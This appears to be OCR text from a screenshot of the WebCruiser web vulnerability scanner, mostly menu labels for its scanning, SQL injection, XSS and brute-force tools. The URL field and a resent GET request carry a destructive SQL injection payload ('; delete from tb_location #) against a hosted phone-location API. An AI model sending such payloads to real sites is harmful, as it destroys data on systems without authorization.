 WebCruiser - Web Vulnerability Scanner Enterprise Edition
File Tools View Configuration Help
Browser Scanner SQL POC Resend Bruter Cookie Setting ScanURL ScanPage ScanSite
URL: http://mylostphone.000webhostapp.com/server/JSON/api_allCoordinates.php?id_user=1'; delete from tb_location # GET
Browser
Scanner
POC
SQL Injection
XSS/LFI/RFI/Redirect
AdminEntrance
Tools
ResendTool
BruterTool
CookieTool
CodeTool
StringTool
Settings
Report
About
WebBrowser Resend
Request Response
Method URL
GET http://mylostphone.000webho
GET server/JSON/api_allCoordinates.php?id_user=1'; delete from tb_location# Resend Bruter
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; WebCruiser/3.5)